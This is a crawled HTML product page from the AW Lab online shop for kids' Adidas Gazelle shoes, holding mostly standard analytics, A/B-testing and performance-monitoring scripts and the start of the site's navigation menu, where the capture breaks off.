

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://en.aw-lab.com/kids/junior/adidas-gazelle-AW_1000505H.html?cgid=kids_children&dwvar_AW__1000505H_color=3035234
body_size: 31452
content:
<!doctype html>




















































































































<!--[if lt IE 7]> <html class="ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB" class=""> <!--<![endif]-->
<head>



<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1.0" />




<title></title>

<meta name="description" content=""/>
<meta name="keywords" content=""/>
















<link href="/on/demandware.static/Sites-awlab-en-Site/-/default/dw86c154ac/images/favicon.ico" rel="shortcut icon"/>







    <script>
    function gtag() {
        dataLayer.push(arguments);
    }

    // Global variable used by GTM
    window['dataLayer'] = window['dataLayer'] || [];
    </script>

    

    
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=HBRlsHbEWBPBnDHpuRJ8kw&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3B35LX7');</script>
    

    
        <!-- Start VWO Async SmartCode -->

<link rel="preconnect" href=https://dev.visualwebsiteoptimizer.com />

<script type='text/javascript' id='vwoCode'>

window._vwo_code || (function() {

var account_id=948962,

version=2.1,

settings_tolerance=2000,

hide_element='body',

hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',

/* DO NOT EDIT BELOW THIS LINE */

f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,use_existing_jquery:function(){return typeof use_existing_jquery!=='undefined'?use_existing_jquery:undefined},library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();

</script>

<!-- End VWO Async SmartCode -->
    









<!--[if lt IE 9]>
<script src="/on/demandware.static/Sites-awlab-en-Site/-/en_GB/v1768961195929/js/lib/html5.js"></script>
<![endif]-->

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/Rome",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bjth-awlab-en';
CQuotient.realm = 'BJTH';
CQuotient.siteId = 'awlab-en';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>




<link rel="preload" href="/on/demandware.static/Sites-awlab-en-Site/-/default/dwcfb9936d/fonts/futura/FuturaLTW05-Book.woff" as='font' type='font/woff2' crossorigin />

<!-- UI -->


<link rel="stylesheet" href="/on/demandware.static/Sites-awlab-en-Site/-/en_GB/v1768961195929/css/global.css"/>


<link rel="stylesheet" type="text/css" href="/on/demandware.static/Sites-awlab-en-Site/-/en_GB/v1768961195929/css/product.css"/>


<!--[if lte IE 8]>
<script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.js" type="text/javascript"></script>
<script src="https://cdn.rawgit.com/chuckcarpenter/REM-unit-polyfill/master/js/rem.min.js" type="text/javascript"></script>
<![endif]-->




<script type="application/ld+json">
{"@context":"http://schema.org","@type":"WebSite","url":"https://en.aw-lab.com/","name":"AWLab Europe","potentialAction":{"@type":"SearchAction","target":"https://en.aw-lab.com/search?q={search_term}","query-input":"required name=search_term"}}
</script>





<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-c1c7c76a-9578-46d6-8c7e-b0c32097d1bc","rua.cook":"true","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"true","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="7RCGV-TS6KA-5CSXL-A3HZT-3FD5W",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"7RCGV-TS6KA-5CSXL-A3HZT-3FD5W";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="cookiepresent",a="gqhzaoyxgqvlw2lrsqqa-f-94be549b8-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1388536","ak.ai":parseInt("840556",10),"ak.ol":"0","ak.cr":11,"ak.ipv":4,"ak.proto":"h2","ak.rid":"5b87fb7","ak.r":42313,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"52.15.144.0","ak.cport":39914,"ak.gh":"23.52.41.194","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769051168","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==LGZDstdHHk2Z6Nna+5uaPjIGHREygdI1nlireZ09DrQ91iYFLoNjJ+IOJGw4mXJ9YzMXcxq7tNIfYDeSmhwJ/c90yhAFwhD54k87CwReqP0YIdA1ea7ZSJdR7JsEVRndgfuEwlEH4z6xRD77TJDkrSu3zP3sZkWNErieF/N7MlbHn0xjVfPktv+1X/+KtQgZKO0t8Lumxi5LXVYDMQ/abIzSdztx9q42Ab+cj0osLx6a+cRCjwWolMp1Ox9LvdNhoIO1Vvmfm4M6+TlUN9JD5kC/basL6W7uIjn6u2zPE5JaTQcK6F5iBYYohnsIHsfvh9HmzKMWYNGLkKcGIzbqwxPqVijM59PI+RJcDBzPefcBGGWhGFPUGNWffOsydxlCRMlXnnLJgISGLmaitS9+rvvjUAleNxZomEuTenWMHL8=","ak.pv":"26","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body data-cmp="bodyTrigger">




    
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3B35LX7&gtm_auth=HBRlsHbEWBPBnDHpuRJ8kw&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    



<div id="wrapper" class="p-pdp">




<div class="b-error-bar b-error-bar__sticky" data-cmp="browserCheck">
<noscript>
<div class="b-error-bar__alert">
<p>Your browser&rsquo;s Javascript functionality is turned off. Please turn it on so that you experience this sites full capabilities.</p>
</div>
</noscript>
</div>

<div class="b-customer-services" data-cmp="customerServices">
<div class="b-customer-services__message">

	 


	






<section role="banner" aria-label="" data-analytics-title="Header Promo" class="b-customer-services__promo js-analytics-banner ">
<a role="button" class="b-header-promo__link" href="https://en.aw-lab.com/sales/" aria-label="SALE: MORE DISCOUNTS AND NEW PRODUCTS ADDED!">

SALE: MORE DISCOUNTS AND NEW PRODUCTS ADDED!

</a>
</section>

 
	
</div>
<div class="b-customer-services__menu">


















































































































<ul class="b-customer-services__list">
<li class="b-customer-services__item only-item"><a class="b-customer-services__link" href="https://en.aw-lab.com/awlab-contact-us.html">Contact Us</a></li>
<li class="b-customer-services__item siteselector-item h-hidden">
<a class="b-customer-services__link"
data-cmp="dialogLink"
data-dialog-class="b-popup__language"
data-close-text="Close"
href="/on/demandware.store/Sites-awlab-en-Site/en_GB/Account-SiteSelectorShow"
title="Choose language"
>



<div class="b-language-switch">
<img class="b-language-switch__image" src="/on/demandware.static/Sites-awlab-en-Site/-/default/dw1aff2054/images/flags/gb.svg" alt="Country flag" width="12" height="8" loading="lazy" />
<span class="b-language-switch__text">EN</span>
</div>

</a>
</li>
</ul>
</div>
</div>
<header class="b-header" data-cmp="headerFlyoutMenu">

<div class="b-header__banner" role="banner" data-cmp="header" data-scroll-treshold="200">
<div class="grid_wide">
<div class="col-16">
<div class="b-header__banner-inner">
<div class="b-header__banner-left">
<a class="b-header__logo" href="/" title="aw-lab.com Home">
<img id="header-logo" class="b-header__logo-image" src="/on/demandware.static/Sites-awlab-en-Site/-/default/dw04d48fc3/images/logo.svg" alt="aw-lab.com" loading="lazy" />
</a>
<nav class="b-menu js-headerMenu" data-cmp="headerMenu" data-id="headerMenu"><!-- class .b-menu_active required on click -->























































































































<div class="b-menu__header">
<button
class="js-closeMenu"
aria-label="Close menu"
type="button">
<svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M1.16825 0.252671C0.914426 -0.00118887 0.502869 -0.0012198 0.249009 0.252602C-0.00485098 0.506424 -0.00488191 0.917981 0.24894 1.17184L8.13961 9.06369L0.252124 16.952C-0.00170332 17.2058 -0.00168192 17.6174 0.252172 17.8712C0.506026 18.1251 0.917583 18.125 1.17141 17.8712L9.05877 9.983L16.9428 17.8682C17.1966 18.1221 17.6082 18.1221 17.8621 17.8683C18.1159 17.6145 18.1159 17.2029 17.8621 16.9491L9.97797 9.06371L17.8661 1.1748C18.1199 0.920948 18.1199 0.50939 17.866 0.255564C17.6122 0.00173569 17.2006 0.00175667 16.9468 0.255611L9.0588 8.14441L1.16825 0.252671Z" fill="#003DA5"/>
</g>
</svg>
</button>
</div>

<ul class="b-menu__list js-menu-header" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-1", "headerClassMobile": "js-accordion-header-mobile-1", "contentClass": "js-accordion-content-1", "headerActiveClass": "b-menu__item_active"}'>







<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link_highlight b-menu__link js-menu-top-link js-menu-disable-click"
title='Sales'

>
<span class="b-menu__link-text">Sales</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 

	

<div class="b-menu__sub-content b-menu__sub-column_content-slot">

	 

	
</div>

</div>









<div class="b-menu__sub-column_wrapper">

<div class=" b-menu__sub-column" >
<a
href="https://en.aw-lab.com/sales/women-sales/"
class="b-menu__sub-title js-second-category-analytics"
title="Women Sales"
>
Women Sales
</a>
<div class="js-sub-category-analytics">
<div class="b-menu__link-icon-wrapper h-hidden">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/sales/women-sales/"
class="b-menu__sub-link b-menu__sub-link_all"
title="All Women Sales"
>
All Women Sales
</a>
</div>

</div>
</div>
</div>
</div>

</div>











<div class="b-menu__sub-column_wrapper">

<div class=" b-menu__sub-column" >
<a
href="https://en.aw-lab.com/sales/men-sales/"
class="b-menu__sub-title js-second-category-analytics"
title="Men Sales"
>
Men Sales
</a>
<div class="js-sub-category-analytics">
<div class="b-menu__link-icon-wrapper h-hidden">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/sales/men-sales/"
class="b-menu__sub-link b-menu__sub-link_all"
title="All Men Sales"
>
All Men Sales
</a>
</div>

</div>
</div>
</div>
</div>

</div>











<div class="b-menu__sub-column_wrapper">

<div class=" b-menu__sub-column" >
<a
href="https://en.aw-lab.com/sales/kids-sales/"
class="b-menu__sub-title js-second-category-analytics"
title="Kids Sales"
>
Kids Sales
</a>
<div class="js-sub-category-analytics">
<div class="b-menu__link-icon-wrapper h-hidden">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/sales/kids-sales/"
class="b-menu__sub-link b-menu__sub-link_all"
title="All Kids Sales"
>
All Kids Sales
</a>
</div>

</div>
</div>
</div>
</div>

</div>






</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Women'

>
<span class="b-menu__link-text">Women</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 


	



<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">NEW ARRIVALS</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://en.aw-lab.com/women/new-in/">Women's New Arrivals</a>

			</li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
